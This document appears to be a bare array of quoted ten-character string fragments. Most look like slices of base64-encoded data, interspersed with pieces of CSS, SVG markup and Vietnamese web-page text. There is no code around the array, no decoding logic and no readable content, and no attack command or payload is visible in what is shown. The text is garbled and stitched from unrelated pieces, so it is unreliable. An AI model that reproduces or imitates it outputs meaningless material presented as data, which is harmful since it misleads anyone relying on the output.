"prpZJnmjFD", "RDCKFzsUEi", "EPinrgXseO", "FwKoFPXwXc", "5sE0zsdyYR", "k2It83G5MT", "3GjbFvd1ti", "bMfk7iH3gj", "wuXEwsgJZu", "swXTdQ36m3", "vgu5naPnHf", "XN9oPEvfSm", "G5F3yXdwsf", "OxadOOmFju", "Pa+zQncNrs", "Pr2nztvYC5", "5Sy5l+KU18", "kMa0HetGsb", "ZMq74yE//D", "fuDWwuPbTV", "+JC/PeOFWm", "o8XXof8/lN", "8ApjWJS4HK", "1voP9z5mwD", "cebmdoWcH+", "BwAAcJU3OA", "XpFDOvBXNP", "JeZKTVGYe4", "+3EvTRxDwC", "avJKZWpvuO", "T60i3qeMPi", "AADjhQAsAA", "ygZCcdiezd", "oW4txD5AAA", "AAGbzmZoAA", "UsubnfnqSD", "Cx75/ejXpm", "RDXS", "BCCGXESwMh", "MPbHDeibmn", "RiU62Tb2SY", "eM9Yr+2v9A", "yv6KGTNfKl", "F5L50q2Ve2", "5n2+iwZ9qz", "lqW3OtNfmD", "9tU7inu6sQ", "j8pE3kczTx", "Je6VNtsPE/", "4x7NxS4Ljw", "G78rnnIvz/", "JMPfcTMy9G", "/sNzZv2thY", "biY+v4rSMQ", "2qNBd9DCmJ", "S9KHEPAADY", "ERAABuTFvk", "jybdIukD9N", "PuFeDuOfzv", "ebe8NyTt4n", "dx0rj3wme+", "49unO9nMRr", "AAHFP3MsQ9", "xzuvZbvWO9", "9foZJjDvQ8", "ukPuHy/JQg", "uQvzeDbVOq", "d4EnHP7iTu", "9yy2+pd88y", "sTkQwjtFBs", "+oK++JUmfp", "MZvJ5YWPfx", "vlgDXAg4p6", "/Fw7O/Xj/0", "VqsPE6NTT3", "BzH0ujIXpe", "LGEeeBqLzF", "+s2NT5AMA4", "gYur7ryARS", "v1XfHj/THC", "j/zTx+V/rh", "RQydj5H9tA", "w9zT0Vh7pW", "1cK0DDAy69", "YHL3BK8UAc", "pi6tkZv3yc", "4pN7TvIO4d", "/vG1uPtlJV", "7unO0WHZSd", "8yk7qLXTN6", "e6pKMy9EjM", "tRD4AgH259", "P/KJey/uEt", "XkE3uFwb7z", "uAQBM4IAFA", "JhH3fE7ins", "FrklOKBOCz", "/CCCwBwxfP", "4ofnkO9lxv", "FoUxbLl2sU", "I5+4t8qmuN", "2UfcCy+Kew", "BAkvf/JR9x", "MDR3PsdBQD", "s8S9Y/zcRT", "Ke/XNjgvFv", "ba2+/HPLZC", "TuWYki6SKl", "VOiEn1gs9M", "rVOpfLcpl+", "Id7sou3YGr", "Bm3gmNdL50", "7rdxzl+XBB", "TPM69HzIhT", "bmH/+zf3Ya", "fRDCXC6bTy", "9xYiHwAAsD", "W63sQmwfRO", "eJ9qrRlGv3", "ldtLJNBm4m", "/80833MCDw", "eIA4t4sJ3G", "eIeAC", "t68fKd4l7l", "zT0JIlJfRg", "7MPdeK/dc7", "v+C+Bpgpz7", "0XgkbO28/O", "AXTqOvhupr", "aiyuFKTub6", "58+ubf5BP3", "mHugWyLjVL", "1Cmvk/cIHZ", "TpbJ9SJJnY", "7oUyXxYJ5D", "LVMe8Hc0He", "yTnMQ93Rma", "wZ3Wwn7qWJ", "A5+MBEABoJ", "j4SM9mh0D3", "3BuUdDlLmf", "pc6LmZKBkJ", "cO9z5mwDem", "/vo55pmKQM", "3+QT9+qb/c", "uuZmYe3Vmo", "tcfJLIBwCw", "UMT881/+ZV", "5P1GUda3fA", "3LNYpzmJe6", "MbTb/hNglq", "NyTnMQ93Rm", "22jfFvcKmu", "xMff0qScxM", "T8z9nvfhGf", "2+ItnMS9+t", "09CSJSX0YJ", "e4M3RDZFPg", "T+4bI81OAy", "b1jxr2FyAc", "G9zlq9N97m", "kL83g2nxC7", "HyVMyQIh01", "hL3dGdoEnH", "zTN2KZurbG", "dActjAl9dz", "WZmYe/uYzk", "x02aBjvgQU", "48/6pkROln", "VyTK5XiSpM", "9yzO0WHZSd", "l2hlcj7vmc", "ik2B6pyOZU", "AIAyP/mzP0", "Xk8I5oR94h", "AYMuvGhBqU", "mdf6ZYp5eh", "iXtrncQ93V", "2wk7gHAUnj", "nxsC181Mq3", "WXoWbKkQy5", "uZvl+7jbkH", "s/nSzTvu0M", "Wr3sbci+9r", "pSaUPDlDqo", "LgHAJDiAAQ", "pg7kJWZ8vp", "sVbOL1/9X2", "LhQ3Lt68fK", "RDs29XnlLX", "Rdtuycly/0", "cwHQ9A3vHh", "RAnSLep0xe", "E5sE0zsdyY", "AAAAH4r3kY", "5hj8amTTtg", "zMPSsTc28f", "zD3MPRWFuV", "4UyZ7gn27w", "uvvZewFwRp", "9f5Ns5/c8g", "K58LfOeKZG", "ORafOumEje", "2GmDIRkt63", "twKm+2xKNe", "xT36pvtxL3", "453MS95SZZ", " filter: g", "iv//J1/ky8", "2bL72u7/n7", "C763W9iU2C", "9ubGxjP/3m", "PlM/hXnPfw", "fnuS/9yNMP", "AcXFvkE/ei", "3txr3FiIfA", "r8ZOOiTyOZ", "CAbTiIAwAA", "DwCocIAAAL", "EGZ17BDLfL", "0LmCOxadOO", "DMjdLLM+1v", "qZ+Lhyc+/H", "4pzvrEPcAo", "kbO28/OJ5y", "L3Xyj13WR5", "4lR58vq8g2", "qOfuSJOlfn", "6yseKe7kln", "1o18Xy6bTz", "1KDH99dc1c", "tzdFh2EveU", "+HC/Wsi0ue", "jnzi3sxNcS", "57c;\n     ", "P3AIA5HAYA", "PpomabzqU/", "Rlprw+m+JU", "EUJogzD3MP", "8ucUxtn7hv", "p+4J+7N2xT", "2qa413JldL", "6padO7Gv1W", "Xl/LBwAAsA", "fzk8O+c7hn", "3AvHk6f/2O", "OTosO4l7ys", "z2cxQtCHL7", "FOnUZ1i3mH", "6IU2U+foRD", "tC2/4rv2v6", "O4d8346vug", "ADo0gF62cD", "U9+qbHReKe", "pgEAgJv20U", "FZnOiDok8d", "ZCZ1PqnyqY", "S3X5gPO/SD", "jODxeRDCK0", "aC+aGvg87k", "D5x3+r0P39", "e3GlcKUxab", "C3BP3RqfEv", "dJm+0HiXnp", "IsQ98S90Sl", "isQ9q5O45z", "yzWKc5iXuR", "FMme4J9u8B", "cK222HyTu5", "5je5Vaq5rc", "IGKRj7h3+y", "JqeMX", "2EibgnTGzn", "/hJ/s6gZU5", "YjcQ8s8EsE", "axAzpoEUzz", "pr/cK/Dd9b", "mxqFMff+1Q", "XaXLBPg5G4", "PeNn/uo7/L", "pWp+CzNlIC", "WERhJz0vKh", "rEBoPLzKxf", "Kbq955DvjI", "PemaETpZ5f", "KEHAC4Q98S", "3SyzKW7Wqc", "bn8tZ21znJ", "ZXIypJlxKF", "DOBiTSmbat", "N1skwf1n3T", "rawInRMAXT", "kLZpT3qNJs", "wDgE8Db3YA", "HEnLR9KCZo", "E7iXs06zUn", "3BP3IsQ9cS", "xiHtuiHsAA", "3cc5flwQbX", "h6MWgzM7w2", "maLANicvVA", "Mc8hXP1K+g", "AAjs9DPwAA", "   </svg>\n", "cH+0PcDCdx", "e5937AD//k", "1U61Y1Cpor", "d+Xe4r8gTi", "KMy9EjM+Ge", "D2fDAG2BFx", "mtkTNgCmVC", "ttSnu1Te77", "E/cSU+Je92", "Z3D7kXlDE3", "PcAAJ4Eb64", "2+Ke/XNduJ", "bZo4dOdhH2", "Nzbx8Tc06e", "GAgAA4MbVI", "4yYY2JuYe5", "mAzqNLHNNF", "YGXFP3IsQ9", "JCn1xJ2XqW", "LO90x6o24V", "++ZDIBwDAL", "eca5iymQd1", "M3Etv5uPeN", "d/uvDv8V0l", "xL7d3d/VPp", "NvOgLrUU5u", "oYc9OSlWxd", "wZnm3RKZYF", "kzL2nTH6XV", "oXueeT1iRp", "9Ke7V9jovr", "Lc3RYdhL3l", "O95r6Db3Cs", "FnEnwxAsjD", "W6+9l7AXBG", "LzkVxnhlIE", "WCHPvtXLP1", "1lQzi+3pl/", "i+IId8miwD", "IZ9rqFYzJ8", "+JwAAEOGzB", "qxcv37li3H", "h8AAAAGV6u", "kKqcI", "6px;\n    -", "PZxSNZy9Jb", "Z2pF4p7VSd", "5zEPdviLZz", "/vkYny7zWL", "TfvzWA6EYm", "x9+rMREMLE", "cKlOrRYpxN", "JnI1Nc/zXw", "w7xcNAFiTu", "c7JRvop9w7", "u2/5Lv9gBU", "s102nhzJtc", "cHmjzk25rB", "g7fPdAX5vT", "fdEfYPYyzz", "gmWQFNO4IB", "7pWY8ckw99", "h8gEAsPBgC", "AM+Y2m39C7", "Im4Z3cS93T", "FxE5yt64z3", "J3HPYp3mJO", "qY5fy1kzJ2", "Pce+Fz//gD", "8Jtc7I3UmM", "krFLRyqph0", "m5p4YBOZeW", "5xrmDPcEFs", "Ey4YwbqfOo", "L3RqOszhzE", "x76nl93ioO", "6JDUhGKMOp", "286AutRTm7", "eTZdq3ffZw", "173Zfpi4l9", "dyBQ3WyTNv", "OlyljL95V6", "A0jql1qa/v", "TJxKYDOo0s", "4NeKez0ncs", "FLemik5mwk", "Wr5jvQ+hzm", "emBuEfcG46", "FuLcQ+QAAz", "uJewA3cHEA", "Wxty0ZCVbl", "90TORxNPMQ", "Ye5p5FmHuY", "zgqabNzEx4", "ndG6kxk6mu", "/S1s6ru/8w", "ZzOTzwsa+j", "bD9I3Mvt3d", "x3THJvFOk2", "78KCUdPSid", "OlDJ+mkS/u", "ifTG9zlq9N", "8Kb/8+TRD4", "U1/ohDJ9cp", "5apSyd7x36", "JDUhGKMOp2", "h7mHuOVCYe", "XZJaoIzzbs", "BXLAp3FTK5", "TTKT9CmOS8", "tucO9jxnwj", "1qaUwb2ezq", "r6p5nvY0bg", "SOTp4YqFPG", "N/CkahBDaK", "KfUWMuEzqY", "HjMAzgYk0p", "M8ibhndxL3", "Ej8ExgIo1p", "4z9A9d3BZ6", "1MaCQxJ20f", "kJpig", "HvXHHv+QNq", "2Sm1qY7Tr2", "srixt", "dwttyb2J9P", "JeYVPcy22K", "JfuoGlhJBp", "7z/6mSviVJ", "fEWTuJefem", "6+SYhzO4ff", "PfjjKAzEw1", "YBra7i10so", "cwUwZCsttW", "Eve8EPcAfg", "grtXJMrleJ", "9D7qXX9cXa", ">Vui lòng ", "I6eJlihBCT", "3vRNca++mS", "JPI5mHiJ28", "wr8N31ut7E", "v1Y1+pkmZw", "uYWOIm+EM3", "GewAKZ0jIe", "Qk9mGeP94g", "S9N3AMAgH1", "zmemrJl+Z/", "LtbHpOTIc2", "8IGqZU8tmO", "OAAC7chr5x", "aXs9OHU2Yv", "IjQW1CHPvt", "NcBL3bIu3c", "A+LjwYQQAA", "d95AwrmWp0", "GBxcADk3cE", "bnM0KDUTjq", "WgCAOAmtUc", "UdRM/C73Pj", "vO1KUqG9/d", "j73JgWuhM7", "CAIDt/ORPb", "bmVbncLUNz", "mX6LZ75uKm", "dyZXSznbiX", "VaZWixTjbG", "Pmkyqcapl/", "CYuBdCp6+C", "GhuHf14uU7", "upTfFvfpm5", "46YWO43yjp", "NSZyNTXVM1", "J9t0dZhqme", "AAGCX6pFP3", "HBXzHPKd8Q", "qnSZznCk7Q", "NtyMxgXMsf", "O4p7urEPcA", "552Zi7tV4y", "zydLFNfVxF", "rbPb1Ofwdq", "MFP/LhPpFD", "ArOh85BP31", "vd0592hXU7", "+wBwAA3DNv", "qVnwZYKsdw", "rtf1JjYJpn", "5jRbkPQ4+j", "OR6b/7Dcv9", "0Po3EBcyw+", "/erhUybWy4", "M3zN8U96Kb", "Qj7vl89wOJ", "VMcu5a2Zkr", "rE2BWW1eyU", "+u7vvAEFc6", "zDts4nTd3l", "vd0TFF7tfP", "47.16C289.", "uDUvpgAAwC", "R7ic7j3Wr5", "7zcS9hcgHA", "AN936VAdga", "SS2HezmZTn", "ieUy4P+Nfb", "vykYyKPo5m", "K5hl37plTL", "MAAB2TNwT9", "zBnuCewQKa", "XjpZJidDmh", "1oRjNTqdvD", "vsQ6kxm8nl", "usSv03WAGe", "cC5oo4VWb9", "c46xD0AgI8", 'rm="scale(', "NO6xOUApRT", "OC6ttinvi3", "qmdts/gmxS", "1pNMpm6VBI", "LgAAAJRdjX", "mTD6EEHp9s", "IZ9pqlXqdL", "vhnwPciOQ7", "9MEBSn20TN", "Wr9MMXmenr", "jO7RwAAAAB", "IBKtyxPnMl", "Sv03WAGeAy", "JeKeuBch7o", "DFBQCAUxH3", "Time", "8PEPQAAYAX", "byHyAQAAe+", "cyyb90yJt4", "4LfOABAABA", "HaWsez4hmx", "9EU+cW8vm+", "Ye6p+72GWO", "CzOGQAAPBW", "AAeyXuiXsR", "ZNlLt3VOvV", "hxEAdkXcE/", "l4kMa0XRVU", "uZW/Mr5S74", "ern>\n     ", "ynu1TeXHtp", "YCyOCzsnBD", "DEzYApl3Qi", "fEpHrBZ6bf", "OciTtC/z4X", "B8OnSeQ74z", "3EvTRxDwBI", "EvvSnu1Tc7", "cU+Y2MNJ3L", "xbDbR+ZIpT", "98S9CHHvEH", "QEW6S1mZjn", "Z10Mk0GLqa", "BEwDYPHFP3", "7LZfqlNPF9", "7XOS3X5gPO", "noE+Iz+Fec", "klM+jJJTHr", "ovhVwuiMTW", "EAtrsTD3Xi", "xL3worgHAL", "psXgzH5EEJ", "S7kY+4l3AS", "sjFNl1rDlh", "bop762+KfA", "4Ey7Wx6Tky", "mZKa/PpjhV", "1JnI1Nc/zX", "pUGAziZM3W", "k7hnc0aHpC", "PE/fSm+Jeb", "nHP7iTu6c6", "OSlV26lAn3", "czzb+4pLhz", "NodUdRM/C7", "AANyJT3/5y", "mpvuKNdwyA", "XGXg/SLXUE", "sqxiU+9NhC", "/QzV8SpMh8", "RnHeIeAEAX", "3FiIfAAAAI", "CKFXEi81hN", "wXfZo7Zn40", "TyCb4D1T7X", "ND36MSYfQu", "QZtE+bea+W", "cr0l3sFvrt", "JjMP58CAAA", "23XF6nZuvv", "C6C2epw7/6", "yHcO+P5pTA", "LnlMnEpgE5", "Nx0AAJB5H/", "X6+QMP3mTl", "+PS7SKWZei", "inO0OTiHs+", ' mask="url', "2jmIWI3z+y", "D9N9Np8Qu/", "HyIYQ+u9gE", "maSTZZ7DPd", "rmDPcE1ggU", "JVU8vqiiRc", "catch", "aWneHViHt2", "kppQjGan0z", "zwIpi2Y90o", "iMYepkRrou", "sEZAAC4Gdc", "o4VWZqbSbj", "97LEvZHNjg", "hnmzdubKyp", "MrS410+B69", "cS8R0RXAMT", "XcMgHMCJ0s", "PLMJMumbTM", "5LM4Y75yp1", "1tTMw9zD2x", "NyP84IOjPR", "MWgzM7w275", "nifGbKmul3", "0rowTS03Vv", "UXPvTZh8CC", "FP3EtMiXvd", "NJKYY2dAy5", "Nvdjyz8LkQ", "TRxDwBIcKA", "M1PCWzN5dI", "m8sLHv4+OP", "mXokZnwxzz", "rYfp87lsly", "nrXk8I5oR9", "dxT3fWIe4B", "cN04pIGiT9", "c1jpwnQ3wP", "FdmRpsvE4N", "mXkO98hxQd", "aYqzVoUJMz", "VJvZwEvcsz", "8f/xfH9gsM", "yDhz4A4Fni", "2zyf6UuDAJ", "TqjuO9xuHf", "ykgaJP3OIl", "Bqw81oXMAc", "b+/QzUKTUb", "8MS5oGnscg", "dth: 50px;", "piHviXoS4J", "3fhJxT3eGJ", "TdbJMH9Z90", "P3AIAshwAA", "k+uUk66bJ+", "QFnpSpaT0l", "5h3hunytTq", "eVtAEROOT0", "_logo-imag", "FyXuRYl7AA", "96knMrLn3J", "I7j/PDJefo", "AKvzZgQAAI", "dyMpMeX02x", "HfIPYyT3sO", "7UMxQQOHOc", "7Q2G+NUmTV", "M8izvOeEW4", "asnxL7/iHg", "Tu6c46xD0A", "UzgjROrU18", "NgCD6UAwK6", "OlnmOdyTXb", "j3p8MCBUpv", "pMo078GjTL", "AwCAuRxEAQ", "bMPId75Lgg", "f/cn85Wbyw", "rRYpxNjL9d", "kxOhjQzDmX", "/fSxD0AoMo", "759FxE5yt6", "mwk6BcQZ7r", "DD30sz4ZJh", "y2jA1UgN9F", "+j48/6pkRO", "5gsyXbmApI", "QbXBVM8E8/", "7SMxkh0L3P", "hzHOZqZ+Lh", "utRMg+vRDy", "hhF5ZvOQQQ", "x9/Yx1UePy", "zWXYAADsj7", "u2zXa6QiP5", "ufdrDQDbJe", "p7NGR2SmkD", "LfLhd68b0o", "uXbrp5Nl2r", "jW0IeN9l9y", "6Y5iXvFTRD", "3cmXy2OkOR", "M/H+WUTsJH", "ym+Le5pviX", "/WphWgYYmf", "apM4w482jS", "AAOh0OfKJe", "JO55zMS9tU", "uYc5wT2CBT", "V4lb8ut+wz", "P2GqOr1HKm", "BwVh6CAKCR", "yjTuwKNNs9", "AwEO4jnzEv", "nLYu0z/sfa", "+jn2uapQyE", "j8iGEEPoX8", "K2Pq2hq9fZ", "+eorQ7/3u7", "LS55TJxKYD", "4lMnnbAx3G", "fVlc+81yk9", "h7ol7EeKeu", "johJtULPjP", "47.66 284.", "DYI5/9CQAA", "k7jn3ONep3", "+4EofpUwOm", "Qs+M/0Wz7z", "yIe9lJcQ8A", "rQxMfcw98Q", "oW9+mbZxM1", "6lN8W92l7n", "v+Rnxn7RvA", "U7inm3xFk7", "gdlPvgGeCi", "9qlV2oAACA", "ItPnXTCxnC", "j928LaCICc", "1v4WZMhCS3", "3aGe1qb4d4", "KelH0kZrJD", "o9//n/0kvO", "kyDS1ZUkIP", "mXfhaCZ8/L", "P1p6Jj1jmn", "uFee2MpJ3N", "V2taVqv5op", "ubW3HwvgYt", "2qx81POqZn", "uDd1U9zLbY", "5iHtbnMS90", "MvsPdoU9xL", "GJNKZtq3Dq", "0vGZpJNlns", "3EP4CFwoQI", "8N8cDAAADu", "wT9yLEPXEv", "0vahmKCBwx", "pTq0WKcTYy", "mmD+u+aWVM", "2XbGhjYu5h", "l29ePlOce8", "aKtNca++2X", "PvtXLP1T6M", "x2heeuNgZ+", "hu7oSVLSuj", "ihYoQQo3C3", "5IXDdzLQ6h", "X3hT3anudF", "1GaFfxOqQ7", "4dOdhH2lej", "8JpZiSLpIq", "Hv4e0f+HNf", "S5aU0IN59n", "zwtkb90SJq", "AHAobZFP3N", "ePcGju9cpb", "Dwk53jHoj7", "yDjVbRoz8V", "DYFrgvOY4I", "Q+4fL8lCDy", "OIcwNR9nSO", "8ysX/c25C6", "imd7mVqvkt", "CsI6WAdyHa", "B0PQN7x4X6", "bw5k+uf5el", "1JjYJpnc6k", "ugsX5vuc3f", "bqrzeSa4KJ", "ht: var(--", "dMsBuSLmtf", "2KAf/CF/kw", "AAAAWIOXTw", "lSraW5m+X7", "BVXiYAALgp", "YybW55TE6G", "sH5368/+hn", "R7eZ7bLsA3", "sxVni3guf+", "h/foPKYXD3", "2Zxj7M85/r", "uJfeFPdqe5", "nTHqRcywk3", "NfUk5jXIzY", "version", "45UJh7aWZ8", "nnsTE3BODW", "7C53somv7i", "hfmDP8LkQw", "aGvUOJ0s80", "fHvl7vveHo", "hFPgAAABZe", "pXClMWm2nd", "ZEPAAC2zAM", "5EPAAC4JS8", "/5NFkGxOTy", "9yI5aJ/5u8", "6GzA1P7pC2", "/iq4/wFn3F", "Cew73X8h3r", "McOwNaRgPm", "LgXJe4BAMA", "yjTvwaNMst", "vWB+tu9c/4", "hX3ARxb4uT", "fAihir7jqS", "jriXI+7l5s", "FLgWOaV4IA", "fd0p8/ncxL", "dol5O4pztT", "bxFkxtuBmN", "2w/bX9xbiH", "8IoOZ+ve4S", "WbiTpZpg/r", "S9tU7inu6s", "PXJz3/29Mm", "qZppj8wm++", "6WaSuaBToL", "zJoyNJZh5y", "7VLXRCTKoX", "lLXJj3xqky", "5wDzI1ExzE", "SZWl1qpsH1", "5FiHviXmLq", "M+93zMAAED", "MO6ZGFMW7E", "A++WFDgAAe", "xL3spLgHAA", "0iY53CPHM3", "whzD3PPgcL", "+T5/1z0yIv", "\n\n    font", "M/h3mv5jvU", "3FuIfADAUz", "k3bTnTX+Kb", "iVAmHZ9Y4l", "Gp8S90mb7Q", "xDqTGbyeWF", "I+vzj2yj3O", "q0kmU5eebh", "FPcq+0tDoh", "5qubNsU94L", "6zDkmwFfgv", "tmNpwMxoXM", "uLJ1TJNjMh", "P7V983miXf", "mkwEvcABnC", "O5BAjP9ypZ", "Pjuacai8+Z", "O97xq94eEe", "ROcreuM9xj", "b7YeJeelPc", "m3rQ4H/Piz", "nncE928RZM", "gAACAASURB", "6tkZv3yceu", "T9xJT4l73Z", "WMv3lXoHvr", "nk6WqX/nin", "VOSXvIz3Sf", "YX7xp2ho1T", "5fLDA1K7WQ", "iU0TIZMw91", "41U61Y1Cpo", "6LDuJe8rMs", "NbjMzMePcG", "vCPPlXR3tM", "Y8f4dDc65W", "4a1rvcBX4u", "c5vNPyF2SW", "didxT3feHd", "wzCd42W6Bb", "EPAACAW/Ay", "6YTZs5wT2C", "5r7Dr7Bsb5", "1jrjb33oTJ", "Jd7Bb67Xte", "mLu1XjJhjY", "EPcAAFbAmy", "ZFP3Gt9eIt", "EvdJm+2HiX", "Pf8zYFrkpO", "MYe8td5817", "u+Ke4VNsW9", "zDpGsj2yzr", "QmNJOak7UM", "Udt4d2uW8v", "l2xoY2LuYe", "2XP5j22cTp", "mN3Fcs6pnt", "0sb5st0I3Q", "2ivvn/nS2e", "+sLfd+YuWJ", "yhns7U/xLv", "96inEOYWo+", "dmxifD3HMz", "vd0p8/ncxL", "t5FT34r1rn", "7kiTpX5+BE", "DkmM6HzSZV", "W7wqvtk3Ke", "HG1wXzPIsd", "BNiyr4uOMk", "+J+/Cndebm", "mNts/gmxS1", "Liên hệ Ad", "ZJgMXU99/B", "TuJTZthF5E", "b+z4+/qhnR", "BRQx1yYP9V", "j7iXhDins/", "5Ap2oE3S+u", "1q3OmYsHEC", "zff43xcAAA", "6AA345AWA5", "FjdbLMjccw", "EDAAA04Ifv", "BogzD3MPYs", "vV55S1yY98", "pO4pzvDk4h", "k7pUmtnMS9", "YZ6iYjNRJ8", "JO6VJvZwEv", "08z3MSPwTG", "7kM4Ex/xTE", "c32w8S99Ka", "3LM7iXs16z", "k128BVMbbk", "l5iStzr3mw", "1eSUztTbdc", "6MbrYT99LE", "7olsg41W0a", "36O7/p3rki", "lT44QKmPlm", "FkGxOTy7Dy", "me3EC0/Gpp", "yLU2U+Wps/", "nv1zXbiXnh", "zIXLiYWRE8", "eAAA74VAKA", "+dp0n7s7Rr", "Uw95YxMffq", "rNsICSn3cm", "4J+5FiHviX", "aJdOpu94ej", "zuKe4MGgax", "73s/94Z2v+", "hl37plTLwf", "2M/Wz5uDcj", "+hDqTmXxe2", "lNPF9u2TYz", "c/89yPsu9C", "zP2i+ZtAM2", "WyTB/WfdPK", "m+Jeba/zwm", "tcmPfGqTK1", "M9rT1nuPcx", "TD2F+8adoa", "iQ1ATiXtJE", "6BH1kMn63C", "f/2j3/p7TD", "lnY/7d7/D/", "2lrPm5n57k", "ing-left: ", "VQhuR+OeS0", "x7IgoxqSal", "sDdjU9jLhb", "UALAR4p64F", "2V7GsY7oXJ", "dPM92leyTO", "aAcPLHbk7i", "AQAALPLmBg", "lkwh0pm2Wq", "JeZlncW3dT", "cszIx9/YxM", "el1vYpNgeq", "w7ptWxtS1N", "xim4wHIOz7", "TiHz/hb203", "tzakkw7RfL", "m/jEt8h3eD", "T99LEPQBgb", "Wwn7qWJewD", "+ysO9oH9hq", "TmXtvwuRDC", "gOGY+3JMR/", "-button__c", "Cf7mzMj2lr", "1bbFPfEvcE", "Np0xykWMn7", "lTXGv8szhz", "P1MiYOYeQU", "mnj71JCbmn", "wr44VaZ+3j", "WZ7lDrl/uC", "RWNfF8uMzQ", "O917Ld6z3I", "4l6UuAcAAH", "b98nHrt5W0", "YoaY3VMOnY", "TuFfcBHFvi", "lZdoZXI+7Z", "Qe6JTJOdZv", "rCaZ9szwm1", "tRqkWKcjUy", "V4yYY2JuYe", "Mp1ZP+Ncw5", "defs>\n\n   ", "J28nHhOKzU", "fuoGlhJBpc", "UHspjqfZ4K", "zD196klMzD", "7uGDEgAAAD", "Qw8dm+xz+q", "7vl89wOJe7", "+QT97KT4h4", "3Ovzkw0tDA", "2mw/SNzL7d", "a4V9vrvLDa", "9XEgCALRH3", "H3fE7insU6", "stkFZmam3e", "OnBC5yFD8D", "2KZurbGNqE", "zQTSzXJsL9", "0im+jvkSUM", "nAxdT3X0Ei", "MfesTMy9fU", "urnwsG5H+8", "\n      fon", "YrV2Lg5nOQ", "z4A4Fninrg", "dNK2Pq2hq9", "7SRNxT5jYw", "xXzAUlnms9", "J+4BAOyRwx", "u3lmx2Sm4V", "zruvGUe3m+", "MGvJpsqwtU", "z8RDjaPvYT", "4o13DIBzAi", "AHItPnXTCx", "szlswqawBw", "ENyQAAACct", "WYNW35o25h", "18xD3b4sS9", "Dm2eM9YsdS", "OdU4Dkledj", "ffP4O6OYTn", "E3Ovxks2tD", "vOpT/bTmdD", "GheImddahW", "RkSDPjUKa+", "yYyITPp77I", "F/nwujmRQQ", "gJKfdyaxd8", "x2Sm4VPdQi", "vvHD4Q9wAA", "0jJe92S2Y0", "TxkkII3VqY", "8nmC7+/6b+", "Je2ADobMLW", "fAABwf/pfA", "lTRzpj8iGE", "d5r+Y71PoQ", "0BXw1sjXxa", "wAANvlQQ0A", "w4nKntZfeN", "V+Pc9r9nXE", "sc7ka6+Y5N", "{\n    --tr", "vVXj3kLkAw", "tZ7intWcO9", "5BP3EnuLI+", "lfn4EQ7NvV", "hUhn2mqVep", "Y3VMOnYVPs", "3dPQtjumKz", "AG5ULvKJe0", ") - var(--", "28UjWsvRWZ", "Jr2PJD28L8", "zgzJLJ5aIm", "akw9sMy6Gx", "TuAMvltYzb", "HP7iTu1azT", "mb7ji9zs3X", "HuSk7inO0O", "/zM2C+atwE", "5);\n    --", "IlKh3yP04I", "QVSfTZy+y2", "vU1VTPfp8U", "lyvNNO7AS+", "2ika+L5cZG", "Y8f4dDcBTM", "yWcO9b+0//", "zMx0X7GGWy", "3ngzxWFeCV", "9x38A2O9RX", "xD5BP3osQ9", "BMfERz9S0n", "5tnjPWLHUg", "AYAf3gAAAD", "hT3Bvz6W/7", "T7g3A/iHjS", "5CVmfL6bIp", "k+8rxE/f22", "6nvv4JELCF", "XGv8szhzea", "jcyeNe8s3v", "gFLZJKpjPr", "U5NKHxyg1E", "3KdBfMfqbE", "qfN2eQxTX1", "uHfyK3GvSN", "ho+1S10Qky", "52pFYl7Vid", "2OYl7ujO1I", "MrqzEHcMxu", "/WnomPeOZ3", "dUZipr3+a+", "AJgFb4QAAP", "pOMzSSfLPI", "n1WyqYfolP", "GZv26tyH30", "Hvi3uiUuFf", "6D9j8iGEEP", "3LM4R4dlJ3", "un3rqpJjjp", "spASHbbyjy", "WZxzintlI3", "M+Geaem4m5", "xq94eEeR1g", "JvDNdygSrc", "b5TG5Xgqpc", "hlglgRuhkm", "z4xfmgfmnj", "Evfqm8PEPQ", "dd5jxDEJsG", "e+6BR7LFLf", "mVBsqnXyjQ", "0sU/8eF+kU", "ZzgS91r2yg", "7Qz3tNZ3uP", "background", "4IOjPR0MaM", "+JeIMTN2Hz", "4BwCwstf+g", "MsCJHnGuY2", "YmHv61JOYU", "SnS2MKfrbP", "s/RpbMG0F8", "7UScA5jeR7", "aHgALjMz3V", "Njv/dNeObu", "TD2F2+atka", "SGPatopGvi", "aLLoe2Ro3T", "AmwQAwCfjp", "Vui lòng t", "0f7lcLmTa3", "0bnDhr3FiI", "e7ozNIm453", "uYmd4OA1mY", "fsTuJezTrN", "mSmvz6Y4VS", "odDHH1oJi4", "5EMIoXuKzR", "tqui/g6xuR", "DDykAAACYx", "P/Mc8p2hHi", "uXuPaKkF0s", "dKZtlqlXif", "XKW+LCvDdO", "Fdx1n1+Z+h", "oGCu1ckyuV", "Q10+9MHp2j", "7i0j7/hZkQ", "I3EPpsEvFg", "OUgZDsNol5", "uPfCp77q34", "HTNxb6yTu6", "56i/n/00+c", "Qj7lmcxD3d", "ZkLx+QTfZY", "YpyNTP/db1", "Hs7ncQ92+I", "vzYxPhrnnZ", "h6nrXk8I5o", "hBAh8AAGzk", "J9WPdNK2Pq", "hkmN9sF659", "mCPtlPZ0Ln", "6sn3GuYc5w", "PxcWX+yt+e", "A74Co4Z8ui", "iezdsW/X+6", "7ub3TAXFP3", "ETonALp0gF", "IFzLa3dTpI", "mFCDkjQzM+", "coUmLo1ngt", "z3GOYjgcg7", "qMQ7O3O9yb", "CIehv5xL1d", "ir1KPbbbPr", "Vui lòng c", "mDmRlprw+m", "fFLOwHROXO", "O87FWhMa7/", "5+5Ik6V+fg", "PAjNDJMpfu", "n6+qeZ72NG", "zFBWbiTpZp", "+Y9rxL0pm+", "ntVJ3NvnJO", "nXyjQzzFBW", "cH+EDfDSdy", "99 223.17 ", "T3/2dN6Bgr", "zsCH0y/dPv", "tJplMXXq6W", "y79dPJMu3b", "JtCsxq80pm", "XXdiLOAUzv", "Il7a53EPd1", "S97o32w9r3", "Fxt7r0Jkw8", "v2OPNbfua5", "MS9yEirMw5", "3zs3vaVPcE", "krUsvdWZ/s", "ABW8zzyiXu", "EDuuZmHtWJ", "Tdh8iGEEIr", "76ZGB6+ywp", "IW6GM3xH+I", "fbSdwrboK4", "XkemJl3QiO", "EzXAOzjjtC", "A4E7gA6CXu", "z+CbFLUhOc", "1KWV/v027U", "2mGqZf8jNj", "M7pl/uxkNf", "ZGqXapjQ2e", "rv+sr+QAAa", "nOQoTatpJ5", "8U50AwDZ5S", "/YhP9cAgAA", "RydPDNQp4/", "j4m5p4+9SQ", "gkWxxCz2cg", "s1oPH5Wsz9", "ORKa+/mnm+", "8bE+5ENY3/", "qUtPN4uKme", "% !importa", "bSmLZXQ4RO", "LdJjGvR2ww", "zP8m4zLsEP", "SnuxjT8Y3j", 